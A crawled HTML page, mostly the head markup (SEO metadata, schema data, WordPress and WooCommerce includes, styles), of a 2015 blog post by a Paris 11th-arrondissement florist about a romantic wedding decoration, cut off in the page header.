

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.christianmorel.com/blog/mariage-romantique-a-paris-2
body_size: 14603
content:
<br />
<b>Warning</b>:  Undefined array key "HTTP_ACCEPT_LANGUAGE" in <b>/home/christianmorel/www/blog/wp-content/themes/cm_new/includes/lang_menu.php</b> on line <b>197</b><br />
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head profile="http://gmpg.org/xfn/11">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap" rel="stylesheet"> 
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="google" content="notranslate" />
	<title>Mariage romantique à Paris | Fleuriste créatif à Paris 11 | Christian Morel</title>
	<meta id="kadd_viewport" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="shortcut icon" href="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/favicon_CM.png" type="image/png" />
	<link rel="stylesheet" href="https://www.christianmorel.com/blog/wp-content/themes/cm_new/bootstrap.min.css" />
  	<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/bootstrap.bundle.min.js"></script>
	<link rel="stylesheet" href="https://www.christianmorel.com/blog/wp-content/themes/cm_new/style.css?ver=1.96" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.christianmorel.com/blog/wp-content/themes/cm_new/style_V2.css?v=2" />
	<script type="text/javascript" async="" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/jquery3.1.5.js"></script>
  	<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/div.js"></script>
	<link rel="pingback" href="https://www.christianmorel.com/blog/xmlrpc.php" />

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Le week end dernier, Christian Morel et son équipe ont réalisé une décoration pour un mariage à Paris. Le thème de ce mariage était romantique, élégant, et chic. Christian et son équipe, fleuristes du 11eme arrondissement parisien, avaient pour but de sublimer les tables de réception à l&#039;aide de chemins de tables aux couleurs romantiques - fleuriste paris 11" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Christian Morel"/>
	<meta name="keywords" content="chemin de table mariage,décoration romantique,fleuriste paris 11,fleurs romantique,mariage romantique,actualité,amoureux,décoration,évènementiel,mariage" />
	<link rel="canonical" href="https://www.christianmorel.com/blog/mariage-romantique-a-paris-2" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Christian Morel, Fleuriste créatif à Paris 11 | Un fleuriste, une boutique, un savoir-faire au service des grands hotels, de l’évènementiel et des mariages et une devise, la fleur pour la fleur, c’est ainsi que se définit le mieux Christian Morel." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mariage romantique à Paris | Fleuriste créatif à Paris 11 | Christian Morel" />
		<meta property="og:description" content="Le week end dernier, Christian Morel et son équipe ont réalisé une décoration pour un mariage à Paris. Le thème de ce mariage était romantique, élégant, et chic. Christian et son équipe, fleuristes du 11eme arrondissement parisien, avaient pour but de sublimer les tables de réception à l&#039;aide de chemins de tables aux couleurs romantiques - fleuriste paris 11" />
		<meta property="og:url" content="https://www.christianmorel.com/blog/mariage-romantique-a-paris-2" />
		<meta property="article:published_time" content="2015-08-07T17:23:18+00:00" />
		<meta property="article:modified_time" content="2015-08-07T17:23:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mariage romantique à Paris | Fleuriste créatif à Paris 11 | Christian Morel" />
		<meta name="twitter:description" content="Le week end dernier, Christian Morel et son équipe ont réalisé une décoration pour un mariage à Paris. Le thème de ce mariage était romantique, élégant, et chic. Christian et son équipe, fleuristes du 11eme arrondissement parisien, avaient pour but de sublimer les tables de réception à l&#039;aide de chemins de tables aux couleurs romantiques - fleuriste paris 11" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.christianmorel.com\/blog\/mariage-romantique-a-paris-2#article","name":"Mariage romantique \u00e0 Paris | Fleuriste cr\u00e9atif \u00e0 Paris 11 | Christian Morel","headline":"Mariage romantique \u00e0 Paris","author":{"@id":"https:\/\/www.christianmorel.com\/blog\/author\/christian-morel#author"},"publisher":{"@id":"https:\/\/www.christianmorel.com\/blog\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.christianmorel.com\/blog\/wp-content\/uploads\/FullSizeRender-4-scaled.jpg","width":1920,"height":2560},"datePublished":"2015-08-07T18:23:18+01:00","dateModified":"2015-08-07T18:23:18+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.christianmorel.com\/blog\/mariage-romantique-a-paris-2#webpage"},"isPartOf":{"@id":"https:\/\/www.christianmorel.com\/blog\/mariage-romantique-a-paris-2#webpage"},"articleSection":"Actualit\u00e9, Amoureux, D\u00e9coration, \u00c9v\u00e8nementiel, Mariage, chemin de table mariage, d\u00e9coration romantique, fleuriste paris 11, fleurs romantique, mariage romantique"},{"@type":"BreadcrumbList","@id":"https:\/\/www.christianmorel.com\/blog\/mariage-romantique-a-paris-2#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog#listItem","position":1,"name":"Accueil","item":"https:\/\/www.christianmorel.com\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/category\/actualite#listItem","name":"Actualit\u00e9"}},{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/category\/actualite#listItem","position":2,"name":"Actualit\u00e9","item":"https:\/\/www.christianmorel.com\/blog\/category\/actualite","nextItem":{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/mariage-romantique-a-paris-2#listItem","name":"Mariage romantique \u00e0 Paris"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/mariage-romantique-a-paris-2#listItem","position":3,"name":"Mariage romantique \u00e0 Paris","previousItem":{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/category\/actualite#listItem","name":"Actualit\u00e9"}}]},{"@type":"Organization","@id":"https:\/\/www.christianmorel.com\/blog\/#organization","name":"Christian Morel, Fleuriste cr\u00e9atif \u00e0 Paris 11","description":"Un fleuriste, une boutique, un savoir-faire au service des grands hotels, de l\u2019\u00e9v\u00e8nementiel et des mariages et une devise, la fleur pour la fleur, c\u2019est ainsi que se d\u00e9finit le mieux Christian Morel.","url":"https:\/\/www.christianmorel.com\/blog\/"},{"@type":"Person","@id":"https:\/\/www.christianmorel.com\/blog\/author\/christian-morel#author","url":"https:\/\/www.christianmorel.com\/blog\/author\/christian-morel","name":"Christian Morel","image":{"@type":"ImageObject","@id":"https:\/\/www.christianmorel.com\/blog\/mariage-romantique-a-paris-2#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/effcd03e7dc03d12c2cc2aa9a4bded3788df8a71e00dea2db19f8eff7243d29d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Christian Morel"}},{"@type":"WebPage","@id":"https:\/\/www.christianmorel.com\/blog\/mariage-romantique-a-paris-2#webpage","url":"https:\/\/www.christianmorel.com\/blog\/mariage-romantique-a-paris-2","name":"Mariage romantique \u00e0 Paris | Fleuriste cr\u00e9atif \u00e0 Paris 11 | Christian Morel","description":"Le week end dernier, Christian Morel et son \u00e9quipe ont r\u00e9alis\u00e9 une d\u00e9coration pour un mariage \u00e0 Paris. Le th\u00e8me de ce mariage \u00e9tait romantique, \u00e9l\u00e9gant, et chic. Christian et son \u00e9quipe, fleuristes du 11eme arrondissement parisien, avaient pour but de sublimer les tables de r\u00e9ception \u00e0 l'aide de chemins de tables aux couleurs romantiques - fleuriste paris 11","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.christianmorel.com\/blog\/#website"},"breadcrumb":{"@id":"https:\/\/www.christianmorel.com\/blog\/mariage-romantique-a-paris-2#breadcrumblist"},"author":{"@id":"https:\/\/www.christianmorel.com\/blog\/author\/christian-morel#author"},"creator":{"@id":"https:\/\/www.christianmorel.com\/blog\/author\/christian-morel#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.christianmorel.com\/blog\/wp-content\/uploads\/FullSizeRender-4-scaled.jpg","@id":"https:\/\/www.christianmorel.com\/blog\/mariage-romantique-a-paris-2\/#mainImage","width":1920,"height":2560},"primaryImageOfPage":{"@id":"https:\/\/www.christianmorel.com\/blog\/mariage-romantique-a-paris-2#mainImage"},"datePublished":"2015-08-07T18:23:18+01:00","dateModified":"2015-08-07T18:23:18+01:00"},{"@type":"WebSite","@id":"https:\/\/www.christianmorel.com\/blog\/#website","url":"https:\/\/www.christianmorel.com\/blog\/","name":"Christian Morel, Fleuriste cr\u00e9atif \u00e0 Paris 11","description":"Un fleuriste, une boutique, un savoir-faire au service des grands hotels, de l\u2019\u00e9v\u00e8nementiel et des mariages et une devise, la fleur pour la fleur, c\u2019est ainsi que se d\u00e9finit le mieux Christian Morel.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.christianmorel.com\/blog\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Christian Morel, Fleuriste créatif à Paris 11 &raquo; Flux" href="https://www.christianmorel.com/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="Christian Morel, Fleuriste créatif à Paris 11 &raquo; Flux des commentaires" href="https://www.christianmorel.com/blog/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Christian Morel, Fleuriste créatif à Paris 11 &raquo; Mariage romantique à Paris Flux des commentaires" href="https://www.christianmorel.com/blog/mariage-romantique-a-paris-2/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.christianmorel.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christianmorel.com%2Fblog%2Fmariage-romantique-a-paris-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.christianmorel.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christianmorel.com%2Fblog%2Fmariage-romantique-a-paris-2&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/owl/owl.carousel.min.css?ver=266fe51c2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/fontawesome/css/all.min.css?ver=266fe51c2' type='text/css' media='all' />
<link rel='stylesheet' id='tibo.admin.css-css' href='https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/css/admincss.css?ver=266fe51c2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.christianmorel.com/blog/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=34525321d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.christianmorel.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=efefc74d1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=056a021b0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=056a021b0' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=056a021b0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/css/brands.css?ver=056a021b0' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-frontend-css' href='https://www.christianmorel.com/blog/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=25fd072a4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-includes/js/jquery/jquery.min.js?ver=7c2e1dc7f" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=e4eaa36f1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1856f8499" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/blog/wp-admin/admin-ajax.php","wc_ajax_url":"/blog/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.christianmorel.com/blog/panier","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=056a021b0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=eaca0a51a" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/blog/wp-admin/admin-ajax.php","wc_ajax_url":"/blog/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=056a021b0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.christianmorel.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.christianmorel.com/blog/wp-json/wp/v2/posts/2473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.christianmorel.com/blog/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.christianmorel.com/blog/?p=2473' />
<script src="https://apis.google.com/js/platform.js" async defer>{lang: 'en-US'}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>		<style type="text/css" id="wp-custom-css">
			.contenu-cache {
    display: none;
}
		</style>
		

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Akatab:wght@400;500;600;700;800;900&family=Bungee+Outline&family=Montserrat:ital,wght@0,100..900;1,100..900&family=Playfair+Display:ital,wght@0,400..900;1,400..900&display=swap" rel="stylesheet">


<!-- Balisage JSON-LD généré par l'outil d'aide au balisage de données structurées de Google --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "LocalBusiness", "name" : "CHRISTIAN MOREL FLEURISTE A PARIS", "image" : "https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/logo_cm_texte.png", "telephone" : "+33 (0) 1 49 23 94 33", "email" : "contact@christianmorel.com", "address" : { "@type" : "PostalAddress", "streetAddress" : "44 RUE OBERKAMPF", "addressLocality" : "PARIS", "postalCode" : "75011" } } </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10658317-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10658317-1');
</script>


<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=9e4b78833' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="document_body" class="wp-singular post-template-default single single-post postid-2473 single-format-standard wp-theme-cm_new kadd_resp_medium theme-cm_new woocommerce-no-js">
	<!-- Nouveau header par Kaddath - slug: /mariage-romantique-a-paris-2 -->
	<div id="top_wrap" class="small_head">
    <div class="whitePart">
      <div class="container-fluid h-100"> 
        <div class="row h-100">
          <div class="col-md-3 col-6 order-2 ordor-md-1 d-flex align-items-center">
            <div>
              <a href="https://www.instagram.com/christianmorelfleuriste/" target="_blank">INSTAGRAM <i class="fa-brands fa-instagram"></i></a>
            </div>
          </div>
          <div class="col-md-6 col-12 order-1 order-md-2 text-center titreBandeau d-flex align-items-center justify-content-center">
            <div>
              Christian Morel<br />
